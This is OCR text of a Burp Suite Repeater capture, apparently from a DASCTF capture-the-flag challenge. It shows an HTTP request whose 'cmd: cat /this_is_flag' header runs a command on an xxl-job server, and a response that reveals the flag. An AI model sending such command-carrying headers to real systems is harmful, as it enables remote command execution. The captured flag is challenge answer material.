 Burp Project 测试器 重发器 表示 帮助 Burp Suite Professional v2024.4.4 - Temporary Project - licensed to h3110w0r1d By:LianZhang
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn 搜索 设定
1 × +
Send 取消 < > 目标: http://48.218.22.35:21000 HTTP/1
请求
Pretty Raw Hex \n
1 GET /run HTTP/1.1
2 Host: 48.218.22.35:21000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 x-fuck-data: cmd
10 cmd: cat /this_is_flag
11 Connection: keep-alive
12
13
Search 0高亮
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 23 Jul 2024 10:39:02 GMT
4 Connection: keep-alive
5 Content-Length: 124
6
7 DASCTF{
c75b9e6af6cfbe0a4dd52d586a292992
}
8 C0&com.xxl.job.core.rpc.codec.RpcResponse□errorresult`RpcRequestbyte[]is
nullN
Search 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
请求标头 10
响应头 4
Inspector
Notes
完成 247字节 | 95毫秒
Event log (1) All issues (1) 内存: 175.5MB